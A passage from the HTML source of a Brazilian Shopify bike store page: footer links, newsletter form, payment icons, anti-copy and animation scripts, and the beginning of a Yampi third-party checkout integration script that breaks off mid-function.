                              href="/pages/politicas-de-envio-e-entrega-2"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Políticas envio e entrega
                            </a>
                          </li><li>
                            <a
                              href="/pages/pagamento"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de pagamento
                            </a>
                          </li><li>
                            <a
                              href="/pages/privacidade"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Políticas de cookies privacidade
                            </a>
                          </li><li>
                            <a
                              href="/policies/refund-policy"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Política de reembolso
                            </a>
                          </li><li>
                            <a
                              href="/policies/terms-of-service"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Termos de serviço
                            </a>
                          </li><li>
                            <a
                              href="/search"
                              class="link link--text list-menu__item list-menu__item--link"
                            >
                              Pesquisar
                            </a>
                          </li></ul></div><div
                class="footer-block grid__item footer-block--desktop-4 footer-block--mobile-2 animate-item animate-item--child"
                style="--index: 2;" 
              >
<h2 class="footer-block__heading">Novidades</h2>
                    <div>
                      <div class="footer-block__details-content footer-block__details-content-mb rte">
                        <p>Fique por dentro de todas as novidades e ofertas em primeira mão</p>
                      </div><form method="post" action="/contact#ContactFooter" id="ContactFooter" accept-charset="UTF-8" class="footer__newsletter newsletter-form"><input type="hidden" name="form_type" value="customer" /><input type="hidden" name="utf8" value="✓" /><input type="hidden" name="contact[tags]" value="newsletter">
                        <div class="newsletter-form__field-wrapper">
                          <div class="field">
                            <input
                              id="NewsletterForm--sections--25972761591989__footer"
                              type="email"
                              name="contact[email]"
                              class="field__input"
                              value=""
                              aria-required="true"
                              autocorrect="off"
                              autocapitalize="off"
                              autocomplete="email"
                              
                              placeholder="E-mail"
                              required
                            >
                            <label class="field__label" for="NewsletterForm--sections--25972761591989__footer">
                              E-mail
                            </label>
                            
                          </div></div>
                        
                          <button
                            type="submit"
                            class="button newsletter__solid-btn button--full-width"
                            name="commit"
                            id="Subscribe"
                            aria-label="Assinar"
                          >
                            Enviar
                          </button>
                        
</form></div></div></div><div class="footer-block--newsletter"></div>
      </div><div class="footer__content-bottom animate-item animate-item--child" style="--index: 3;">
    <div class="footer__content-bottom-wrapper page-width">
      <div class="footer__column footer__localization isolate"></div>
      <div class="footer__column footer__column--info"><div class="footer__payment">
            <span class="visually-hidden">Formas de pagamento</span>
            <ul class="list list-payment" role="list">
              
              
<li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" viewBox="0 0 38 24" width="38" height="24" fill="none" aria-labelledby="pi-pix"><title id="pi-pix">Pix</title><g clip-path="url(#pi-pix-a)"><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#939598" fill-rule="evenodd" d="M18.125 8.246c-1.202 0-2.162.937-2.162 2.077v6.882a.216.216 0 1 1-.431 0v-6.882c0-1.393 1.168-2.509 2.593-2.509l2.107.003c1.42.003 2.585 1.117 2.585 2.505v1.465c0 1.393-1.169 2.509-2.594 2.509h-2.977a.216.216 0 0 1 0-.432h2.977c1.202 0 2.162-.937 2.162-2.077v-1.465c0-1.136-.956-2.07-2.154-2.073l-2.106-.003Zm4.849-.216c0-.12.096-.217.216-.217h.914c.313 0 .615.12.84.337.224.216.35.51.35.82v5.14a.216.216 0 1 1-.43 0V8.97a.708.708 0 0 0-.22-.51.778.778 0 0 0-.54-.215h-.914a.216.216 0 0 1-.216-.216Z" clip-rule="evenodd"/><path fill="#32BCAD" d="m24.883 7.233-.414-.4a.255.255 0 0 1-.077-.18.247.247 0 0 1 .077-.18l.414-.399a.269.269 0 0 1 .373 0l.414.4a.252.252 0 0 1 .077.18.247.247 0 0 1-.077.18l-.414.399a.263.263 0 0 1-.186.074.272.272 0 0 1-.187-.074Z"/><path stroke="#939598" stroke-linecap="round" stroke-linejoin="round" stroke-miterlimit="10" stroke-width=".432" d="M26.833 8.025h.906c.466 0 .913.178 1.243.496l2.12 2.045a.705.705 0 0 0 .497.198.726.726 0 0 0 .498-.198l2.112-2.037c.33-.318.777-.497 1.243-.497h.737"/><path fill="#939598" fill-rule="evenodd" d="M31.6 11.542a.51.51 0 0 0-.348.138l-2.12 2.045c-.37.357-.872.557-1.393.557h-.906a.216.216 0 1 1 0-.432h.906a1.57 1.57 0 0 0 1.093-.436l2.12-2.044a.92.92 0 0 1 .647-.26.942.942 0 0 1 .647.26m0 0 2.113 2.037c.288.278.682.436 1.093.436h.737a.216.216 0 1 1 0 .431h-.737c-.52 0-1.022-.2-1.393-.557l-2.112-2.037a.489.489 0 0 0-.348-.138" clip-rule="evenodd"/><path fill="#32BCAD" d="M10.343 15.372c-.454 0-.882-.17-1.204-.48l-1.74-1.678a.34.34 0 0 0-.456 0l-1.745 1.683a1.698 1.698 0 0 1-.553.357 1.746 1.746 0 0 1-.652.124H3.65l2.203 2.124a1.808 1.808 0 0 0 2.491 0l2.209-2.13h-.21ZM3.993 9.44c.455 0 .883.17 1.205.48l1.745 1.684a.33.33 0 0 0 .457 0l1.739-1.677a1.714 1.714 0 0 1 1.204-.481h.21l-2.209-2.13a1.808 1.808 0 0 0-2.491 0L3.65 9.44h.343Z"/><path fill="#32BCAD" d="M12.38 11.208 11.045 9.92a.262.262 0 0 1-.095.018h-.607c-.315 0-.618.122-.842.337l-1.74 1.677a.833.833 0 0 1-.59.235.859.859 0 0 1-.59-.235L4.836 10.27a1.222 1.222 0 0 0-.843-.337h-.746a.26.26 0 0 1-.09-.017l-1.34 1.292a1.656 1.656 0 0 0 0 2.402l1.34 1.293a.259.259 0 0 1 .09-.018h.746c.316 0 .619-.122.843-.337l1.745-1.683a.878.878 0 0 1 1.18 0l1.74 1.677c.224.215.527.336.842.337h.607c.034 0 .066.007.095.019l1.335-1.288a1.656 1.656 0 0 0 0-2.402"/></g><defs><clipPath id="pi-pix-a"><path fill="#fff" d="M0 0h38v24H0z"/></clipPath></defs></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-visa"><title id="pi-visa">Visa</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M28.3 10.1H28c-.4 1-.7 1.5-1 3h1.9c-.3-1.5-.3-2.2-.6-3zm2.9 5.9h-1.7c-.1 0-.1 0-.2-.1l-.2-.9-.1-.2h-2.4c-.1 0-.2 0-.2.2l-.3.9c0 .1-.1.1-.1.1h-2.1l.2-.5L27 8.7c0-.5.3-.7.8-.7h1.5c.1 0 .2 0 .2.2l1.4 6.5c.1.4.2.7.2 1.1.1.1.1.1.1.2zm-13.4-.3l.4-1.8c.1 0 .2.1.2.1.7.3 1.4.5 2.1.4.2 0 .5-.1.7-.2.5-.2.5-.7.1-1.1-.2-.2-.5-.3-.8-.5-.4-.2-.8-.4-1.1-.7-1.2-1-.8-2.4-.1-3.1.6-.4.9-.8 1.7-.8 1.2 0 2.5 0 3.1.2h.1c-.1.6-.2 1.1-.4 1.7-.5-.2-1-.4-1.5-.4-.3 0-.6 0-.9.1-.2 0-.3.1-.4.2-.2.2-.2.5 0 .7l.5.4c.4.2.8.4 1.1.6.5.3 1 .8 1.1 1.4.2.9-.1 1.7-.9 2.3-.5.4-.7.6-1.4.6-1.4 0-2.5.1-3.4-.2-.1.2-.1.2-.2.1zm-3.5.3c.1-.7.1-.7.2-1 .5-2.2 1-4.5 1.4-6.7.1-.2.1-.3.3-.3H18c-.2 1.2-.4 2.1-.7 3.2-.3 1.5-.6 3-1 4.5 0 .2-.1.2-.3.2M5 8.2c0-.1.2-.2.3-.2h3.4c.5 0 .9.3 1 .8l.9 4.4c0 .1 0 .1.1.2 0-.1.1-.1.1-.1l2.1-5.1c-.1-.1 0-.2.1-.2h2.1c0 .1 0 .1-.1.2l-3.1 7.3c-.1.2-.1.3-.2.4-.1.1-.3 0-.5 0H9.7c-.1 0-.2 0-.2-.2L7.9 9.5c-.2-.2-.5-.5-.9-.6-.6-.3-1.7-.5-1.9-.5L5 8.2z" fill="#142688"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-master"><title id="pi-master">Mastercard</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><circle fill="#EB001B" cx="15" cy="12" r="7"/><circle fill="#F79E1B" cx="23" cy="12" r="7"/><path fill="#FF5F00" d="M22 12c0-2.4-1.2-4.5-3-5.7-1.8 1.3-3 3.4-3 5.7s1.2 4.5 3 5.7c1.8-1.2 3-3.3 3-5.7z"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" xmlns="http://www.w3.org/2000/svg" role="img" aria-labelledby="pi-american_express" viewBox="0 0 38 24" width="38" height="24"><title id="pi-american_express">American Express</title><path fill="#000" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3Z" opacity=".07"/><path fill="#006FCF" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32Z"/><path fill="#FFF" d="M22.012 19.936v-8.421L37 11.528v2.326l-1.732 1.852L37 17.573v2.375h-2.766l-1.47-1.622-1.46 1.628-9.292-.02Z"/><path fill="#006FCF" d="M23.013 19.012v-6.57h5.572v1.513h-3.768v1.028h3.678v1.488h-3.678v1.01h3.768v1.531h-5.572Z"/><path fill="#006FCF" d="m28.557 19.012 3.083-3.289-3.083-3.282h2.386l1.884 2.083 1.89-2.082H37v.051l-3.017 3.23L37 18.92v.093h-2.307l-1.917-2.103-1.898 2.104h-2.321Z"/><path fill="#FFF" d="M22.71 4.04h3.614l1.269 2.881V4.04h4.46l.77 2.159.771-2.159H37v8.421H19l3.71-8.421Z"/><path fill="#006FCF" d="m23.395 4.955-2.916 6.566h2l.55-1.315h2.98l.55 1.315h2.05l-2.904-6.566h-2.31Zm.25 3.777.875-2.09.873 2.09h-1.748Z"/><path fill="#006FCF" d="M28.581 11.52V4.953l2.811.01L32.84 9l1.456-4.046H37v6.565l-1.74.016v-4.51l-1.644 4.494h-1.59L30.35 7.01v4.51h-1.768Z"/></svg>

                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-diners_club"><title id="pi-diners_club">Diners Club</title><path opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path fill="#fff" d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32"/><path d="M12 12v3.7c0 .3-.2.3-.5.2-1.9-.8-3-3.3-2.3-5.4.4-1.1 1.2-2 2.3-2.4.4-.2.5-.1.5.2V12zm2 0V8.3c0-.3 0-.3.3-.2 2.1.8 3.2 3.3 2.4 5.4-.4 1.1-1.2 2-2.3 2.4-.4.2-.4.1-.4-.2V12zm7.2-7H13c3.8 0 6.8 3.1 6.8 7s-3 7-6.8 7h8.2c3.8 0 6.8-3.1 6.8-7s-3-7-6.8-7z" fill="#3086C8"/></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" width="38" height="24" role="img" aria-labelledby="pi-discover" fill="none" xmlns="http://www.w3.org/2000/svg"><title id="pi-discover">Discover</title><path fill="#000" opacity=".07" d="M35 0H3C1.3 0 0 1.3 0 3v18c0 1.7 1.4 3 3 3h32c1.7 0 3-1.3 3-3V3c0-1.7-1.4-3-3-3z"/><path d="M35 1c1.1 0 2 .9 2 2v18c0 1.1-.9 2-2 2H3c-1.1 0-2-.9-2-2V3c0-1.1.9-2 2-2h32z" fill="#fff"/><path d="M3.57 7.16H2v5.5h1.57c.83 0 1.43-.2 1.96-.63.63-.52 1-1.3 1-2.11-.01-1.63-1.22-2.76-2.96-2.76zm1.26 4.14c-.34.3-.77.44-1.47.44h-.29V8.1h.29c.69 0 1.11.12 1.47.44.37.33.59.84.59 1.37 0 .53-.22 1.06-.59 1.39zm2.19-4.14h1.07v5.5H7.02v-5.5zm3.69 2.11c-.64-.24-.83-.4-.83-.69 0-.35.34-.61.8-.61.32 0 .59.13.86.45l.56-.73c-.46-.4-1.01-.61-1.62-.61-.97 0-1.72.68-1.72 1.58 0 .76.35 1.15 1.35 1.51.42.15.63.25.74.31.21.14.32.34.32.57 0 .45-.35.78-.83.78-.51 0-.92-.26-1.17-.73l-.69.67c.49.73 1.09 1.05 1.9 1.05 1.11 0 1.9-.74 1.9-1.81.02-.89-.35-1.29-1.57-1.74zm1.92.65c0 1.62 1.27 2.87 2.9 2.87.46 0 .86-.09 1.34-.32v-1.26c-.43.43-.81.6-1.29.6-1.08 0-1.85-.78-1.85-1.9 0-1.06.79-1.89 1.8-1.89.51 0 .9.18 1.34.62V7.38c-.47-.24-.86-.34-1.32-.34-1.61 0-2.92 1.28-2.92 2.88zm12.76.94l-1.47-3.7h-1.17l2.33 5.64h.58l2.37-5.64h-1.16l-1.48 3.7zm3.13 1.8h3.04v-.93h-1.97v-1.48h1.9v-.93h-1.9V8.1h1.97v-.94h-3.04v5.5zm7.29-3.87c0-1.03-.71-1.62-1.95-1.62h-1.59v5.5h1.07v-2.21h.14l1.48 2.21h1.32l-1.73-2.32c.81-.17 1.26-.72 1.26-1.56zm-2.16.91h-.31V8.03h.33c.67 0 1.03.28 1.03.82 0 .55-.36.85-1.05.85z" fill="#231F20"/><path d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint0_linear)"/><path opacity=".65" d="M20.16 12.86a2.931 2.931 0 100-5.862 2.931 2.931 0 000 5.862z" fill="url(#pi-paint1_linear)"/><path d="M36.57 7.506c0-.1-.07-.15-.18-.15h-.16v.48h.12v-.19l.14.19h.14l-.16-.2c.06-.01.1-.06.1-.13zm-.2.07h-.02v-.13h.02c.06 0 .09.02.09.06 0 .05-.03.07-.09.07z" fill="#231F20"/><path d="M36.41 7.176c-.23 0-.42.19-.42.42 0 .23.19.42.42.42.23 0 .42-.19.42-.42 0-.23-.19-.42-.42-.42zm0 .77c-.18 0-.34-.15-.34-.35 0-.19.15-.35.34-.35.18 0 .33.16.33.35 0 .19-.15.35-.33.35z" fill="#231F20"/><path d="M37 12.984S27.09 19.873 8.976 23h26.023a2 2 0 002-1.984l.024-3.02L37 12.985z" fill="#F48120"/><defs><linearGradient id="pi-paint0_linear" x1="21.657" y1="12.275" x2="19.632" y2="9.104" gradientUnits="userSpaceOnUse"><stop stop-color="#F89F20"/><stop offset=".25" stop-color="#F79A20"/><stop offset=".533" stop-color="#F68D20"/><stop offset=".62" stop-color="#F58720"/><stop offset=".723" stop-color="#F48120"/><stop offset="1" stop-color="#F37521"/></linearGradient><linearGradient id="pi-paint1_linear" x1="21.338" y1="12.232" x2="18.378" y2="6.446" gradientUnits="userSpaceOnUse"><stop stop-color="#F58720"/><stop offset=".359" stop-color="#E16F27"/><stop offset=".703" stop-color="#D4602C"/><stop offset=".982" stop-color="#D05B2E"/></linearGradient></defs></svg>
                </li><li class="list-payment__item">
                  <svg class="icon icon--full-color" viewBox="0 0 38 24" xmlns="http://www.w3.org/2000/svg" role="img" width="38" height="24" aria-labelledby="pi-boleto"><title id="pi-boleto">Boleto</title><path fill="#fff" d="M35.7 23.965H2.3a2.307 2.307 0 0 1-2.3-2.3v-19.4C0 1 1.035-.035 2.3-.035h33.4c1.265 0 2.3 1.035 2.3 2.3v19.4c0 1.265-1.035 2.3-2.3 2.3z"/><path fill="#A7A8AB" d="M35.564 23.965H2.436c-1.344 0-2.436-1.077-2.436-2.4v-19.2c0-1.323 1.092-2.4 2.436-2.4h33.128c1.344 0 2.436 1.077 2.436 2.4v19.2c0 1.323-1.092 2.4-2.436 2.4zM2.436.925c-.806 0-1.462.646-1.462 1.44v19.2c0 .794.656 1.44 1.462 1.44h33.128c.806 0 1.462-.646 1.462-1.44v-19.2c0-.794-.656-1.44-1.462-1.44H2.436z" opacity=".25"/><path d="M8.079 4.945h.7v6.298h-.7zm-1.83 0h.7v6.298h-.7zm7.256 0h1.901v6.298h-1.901zm9.715 0h.95v6.298h-.95zm2.324 0h.95v6.298h-.95zm3.804 0h1.221v6.298h-1.221zm-1.375 0h.395v6.298h-.395zm-6.389 0h.395v6.298h-.395zm-.845 0h.395v6.298h-.395zm-2.746 0h.395v6.298h-.395zm-6.31 0h.395v6.298h-.395zm-1.163 0h.733v6.298h-.733zM6.249 19.3v-6.478H8.68c.495 0 .891.065 1.191.196.299.131.532.333.701.606.17.271.255.556.255.855 0 .276-.075.537-.225.781a1.604 1.604 0 0 1-.679.593c.392.115.694.311.903.588.211.276.317.603.317.98 0 .305-.065.587-.193.847a1.644 1.644 0 0 1-.475.603c-.189.14-.425.247-.709.32a4.328 4.328 0 0 1-1.046.109H6.248zm.86-3.755H8.51c.38 0 .653-.026.817-.075a.903.903 0 0 0 .493-.324.936.936 0 0 0 .166-.567 1.03 1.03 0 0 0-.155-.568c-.103-.164-.25-.278-.442-.338s-.52-.09-.985-.09H7.109v1.963zm0 2.995h1.614c.277 0 .472-.011.585-.032.196-.035.362-.094.495-.176a.946.946 0 0 0 .327-.362c.086-.158.128-.341.128-.547 0-.243-.062-.452-.187-.632a.978.978 0 0 0-.516-.377c-.219-.072-.535-.109-.947-.109H7.109v2.235zm4.813-1.588c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344zm4.498 2.346v-6.478h.796V19.3h-.796zm5.231-1.52l.823.109c-.128.478-.368.85-.718 1.114-.35.264-.796.397-1.341.397-.685 0-1.227-.211-1.629-.633-.401-.421-.602-1.013-.602-1.775 0-.787.202-1.399.608-1.834.406-.436.932-.653 1.579-.653.626 0 1.137.213 1.534.639.397.427.596 1.027.596 1.8l-.004.211h-3.497c.03.514.175.909.437 1.182a1.3 1.3 0 0 0 .979.41c.291 0 .54-.077.745-.231.207-.154.369-.4.49-.737zm-2.606-1.276h2.615c-.035-.395-.136-.691-.3-.888a1.216 1.216 0 0 0-.983-.46c-.365 0-.671.122-.92.366-.247.244-.385.572-.412.982zm6.164 2.086l.109.703a2.951 2.951 0 0 1-.599.071c-.288 0-.511-.045-.671-.137-.158-.092-.27-.211-.335-.36s-.097-.463-.097-.941v-2.705h-.588v-.615h.588v-1.161l.796-.478v1.639h.796v.615h-.796v2.751c0 .228.014.374.042.439a.324.324 0 0 0 .136.155.53.53 0 0 0 .271.057l.347-.032zm.487-1.638c0-.867.241-1.509.725-1.927.403-.347.896-.52 1.476-.52.644 0 1.172.211 1.582.633.409.421.614 1.004.614 1.748 0 .603-.09 1.077-.271 1.422a1.92 1.92 0 0 1-.792.805 2.292 2.292 0 0 1-1.132.286c-.657 0-1.188-.21-1.594-.63-.406-.421-.608-1.027-.608-1.817zm.814.002c0 .6.131 1.05.394 1.347.264.299.594.448.994.448.395 0 .724-.149.988-.449.262-.3.394-.757.394-1.371 0-.579-.133-1.018-.397-1.315a1.261 1.261 0 0 0-.985-.448c-.4 0-.73.148-.994.445-.262.297-.394.745-.394 1.344z" fill="#221F1F"/></svg>
                </li></ul>
          </div></div>
    </div>
    <div class="footer__content-bottom-wrapper page-width footer__content-bottom-wrapper--center">
      <div class="footer__copyright caption">
        <small class="copyright__content"
          >&copy; 2025, <a href="/" title="">Duda Bike Store</a></small>
        
          <small class="copyright__content">Todos os direitos reservados.</small>
        
</div>
    </div>
  </div>
</footer>




</div>
<!-- END sections: footer-group -->

    <ul hidden>
      <li id="a11y-refresh-page-message">Ao escolher uma seleção, a página inteira é atualizada.</li>
      <li id="a11y-new-window-message">Abre em uma nova janela.</li>
    </ul>

    <script>
      window.shopUrl = 'https://dudabikestore.com.br';
      window.routes = {
        cart_add_url: '/cart/add',
        cart_change_url: '/cart/change',
        cart_update_url: '/cart/update',
        cart_clear_url: '/cart/clear',
        cart_url: '/cart',
        predictive_search_url: '/search/suggest'
      };

      window.cartStrings = {
        error: `Ocorreu um erro ao atualizar o carrinho. Tente de novo.`,
        quantityError: `É possível adicionar apenas [quantity] unidade(s) desse item ao carrinho.`
      }

      window.variantStrings = {
        addToCart: `Comprar Agora!`,
        soldOut: `Esgotado`,
        unavailable: `Indisponível`,
        unavailable_with_option: `[value] – indisponível`,
      }

      window.accessibilityStrings = {
        imageAvailable: `A imagem [index] está disponível no visualizador da galeria`,
        shareSuccess: `Link copiado para a área de transferência`,
        pauseSlideshow: `Pausar apresentação de slides`,
        playSlideshow: `Reproduzir apresentação de slides`,
      }
    </script>

    <script>
      const productForm = document.querySelector('.main-product-form');
      if (productForm) {
        document.querySelectorAll('[id^="SectionAtcBtn-"]').forEach(btn => {
          btn.addEventListener('click', (e) => {
            productForm.handleSubmit(e);
          })
        })
      }

      
        const stickyAtc = document.querySelector('.sticky-atc');
        let bottomMargin = 50;
        if (stickyAtc) bottomMargin += stickyAtc.clientHeight;
        const shrineAnimationsObserver = new IntersectionObserver(elements => {
          elements.forEach(element => {
            if (element.isIntersecting) {
              element.target.classList.add('animate--shown');
            } 
            
          })
        },  { rootMargin: `0px 0px -${bottomMargin}px 0px` })

        function initAnimations(rootElement = document, isThemeEditorEvent = false) {
          const elementsToAnimate = rootElement.querySelectorAll('.animate-section');
          if (elementsToAnimate.length == 0) return;

          
          elementsToAnimate.forEach(element => {
            if (isThemeEditorEvent) {
              element.classList.add('animate--shown');
              return;
            } 
            shrineAnimationsObserver.observe(element);
          })
        }

        window.addEventListener('DOMContentLoaded', () => initAnimations());
        if (Shopify.designMode) {
          document.addEventListener('shopify:section:load', (event) => initAnimations(event.target, true));
          document.addEventListener('shopify:section:reorder', () => initAnimations(document, true));
        }
      
    </script>

    
      <script>
        window.addEventListener("contextmenu", (e) => {
          e.preventDefault();
        });
        document.addEventListener("selectstart", (e) => {
          e.preventDefault();
        });
        document.addEventListener('DOMContentLoaded', function() {
          document.querySelectorAll('img').forEach(img => {
            img.addEventListener('dragstart', function(e) {
              e.preventDefault();
            })
          })
        })
        function ctrlShiftKey(e, keyCode) {
          return e.ctrlKey && e.shiftKey && e.keyCode === keyCode.charCodeAt(0);
        }
        document.addEventListener('keydown', function(e) {
          if (
            event.keyCode === 123 ||
            ctrlShiftKey(e, 'I') ||
            ctrlShiftKey(e, 'J') ||
            ctrlShiftKey(e, 'C') ||
            (e.ctrlKey && e.keyCode === 'U'.charCodeAt(0))
          ) {
            e.preventDefault();
          }
        })
      </script>
    
  <!-- Não remova. Checkout Yampi. -->
  <link rel="preconnect" crossorigin href="https://api.dooki.com.br">
<link rel="preconnect" crossorigin href="https://api.yampi.io">


  <script src="https://www.mercadopago.com/v2/security.js" view="item"></script>






<link rel="stylesheet" href="https://cdn.yampi.me/shopify/checkout.css">
<style>
    .yampi-loader {display: none; position: fixed; width: 100%; height: 100%; background: #fff; left: 0; top: 0; z-index:99999}
    .yampi-loading{position:fixed;overflow:show;margin:auto;top:0;left:0;bottom:0;right:0;width:50px;height:50px}.yampi-loading:before{content:'';display:block;position:fixed;top:0;left:0;width:100%;height:100%;background-color:rgba(255,255,255,.5)}.yampi-loading:not(:required){font:0/0 a;color:transparent;text-shadow:none;background-color:transparent;border:0}.yampi-loading:not(:required):after{content:'';display:block;font-size:10px;width:50px;height:50px;margin-top:-.5em;border:5px solid #999;border-radius:100%;border-bottom-color:transparent;-webkit-animation:spinner 1s linear 0s infinite;animation:spinner 1s linear 0s infinite}@-webkit-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-moz-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@-o-keyframes spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}@keyframes  spinner{0%{-webkit-transform:rotate(0);-moz-transform:rotate(0);-ms-transform:rotate(0);-o-transform:rotate(0);transform:rotate(0)}100%{-webkit-transform:rotate(360deg);-moz-transform:rotate(360deg);-ms-transform:rotate(360deg);-o-transform:rotate(360deg);transform:rotate(360deg)}}

</style>

<div class="yampi-loader">
    <div class="yampi-loading"></div>
</div>

<script type='text/javascript'>

    var currentPage = 'product'
        ,   cartEndpoint = 'https://api.dooki.com.br/v2/public/shopify/cart'
        ,   statusEndpoint = 'https://api.dooki.com.br/v2/public/shopify/status'
        ,   shop = 'https://dudabikestore.com.br'
        ,   shopifyInternalUrl = 'dudinha-store.myshopify.com'
        ,   ymp_hasUrlSupport = 'undefined' !== typeof URL && 'undefined' !== typeof URLSearchParams
        ,   ymp_utmCookieName = 'utmsTrack';

    window.yampiCheckoutUrl = '';

    var checkoutBtncss = '<style id="ymp-btn-style" type="text/css"> body .ymp-CrtpageMainFrm input[type="submit"]:not([name="update"]), body .ymp-CrtpageMainFrm button[type="submit"]:not([name="update"]), body .ymp_check_mainBtn[name="checkout"]:not([class*="ymp_elem_"]):not([name="update"]), body input.ymp_check_mainBtn:not([class*="ymp_elem_"]):not([name="update"]) { display: none !important; }body .ymp-CrtpageMainFrm .ymp_check_mainBtn.ymp_elem_mainBtn[type="submit"]:not(.bold_hidden){ display: inline-block !important; } </style>';

    function showYampiLoader() {
        var el = document.querySelector('.yampi-loader');
        el.style.display = 'block';
    }

    function hideYampiLoader() {
        var el = document.querySelector('.yampi-loader');
        el.style.display = 'none';
    }

    // Cart
    if (currentPage == 'cart') {
        showYampiLoader();

        getAjax('/cart.json', function (response) {
            var cartPayload = JSON.parse(response);

            var data = {
                shop: window.location.host,
                shopify_internal_domain: shopifyInternalUrl,
                cart_payload: cartPayload
            };

            postAjax(cartEndpoint, JSON.stringify(data), function (response) {
                var resp = JSON.parse(response);

                if (!resp.active) {
                    hideYampiLoader();
                } else {

                    var otherButtons = document.getElementsByClassName('cartX_check_mainBtn');

                    for (var i = 0; i < otherButtons.length; i ++) {
                        otherButtons[i].setAttribute('style', 'display: none !important');
                    }

                    window.yampiCheckoutUrl = resp.checkout_direct_url;

                    if (resp.skip_cart && resp.checkout_direct_url != '') {
                        // Limpa o carrinho do Shopify
                        if (resp.fb_fallback && isAndroid() && isFacebookBrowser()) {
                            window.location = ymp_getUrlWithUtms(resp.checkout_direct_url);

                            setTimeout(function () {
                                showYampiPurchaseConfirmation(resp.checkout_direct_url);
                            }, 500);
                        } else {
                            postAjax('/cart/clear.js', JSON.stringify({}), function () {
                                window.location = ymp_getUrlWithUtms(resp.checkout_direct_url);
                            });
                        }

                    } else {
                        hideYampiLoader();

                        var getHead = document.getElementsByTagName('head')[0];
                        getHead.insertAdjacentHTML('beforeend', checkoutBtncss);
                        var getForm = document.getElementsByTagName('form'); var cartFrmId,getCheckoutBtn;

                        for (var i = 0; i < getForm.length; i++) {
                            var formAction = getForm[i].action;  formAction = formAction.split(shop);

                            if (formAction.includes('/cart') == true || formAction[0].includes('/cart') == true) {
                                if (getForm[i].getAttribute('id')){
                                    cartFrmId = getForm[i].getAttribute('id');
                                } else {
                                    getForm[i].setAttribute('id','ymp-CrtpageMainFrm'); cartFrmId = getForm[i].getAttribute('id');
                                }
                                getForm[i].classList.add('ymp-CrtpageMainFrm');
                                getCheckoutBtn = getForm[i].elements['checkout'] || document.querySelector('a[href="/checkout"]') || document.querySelector('form[action="/cart"] input[type="submit"]');

                                if (getCheckoutBtn.length == undefined) {
                                    var buttonValue = getCheckoutBtn.value ? getCheckoutBtn.value : getCheckoutBtn.textContent;
                                } else {
                                    var lastBtnID = getCheckoutBtn.length - 1;
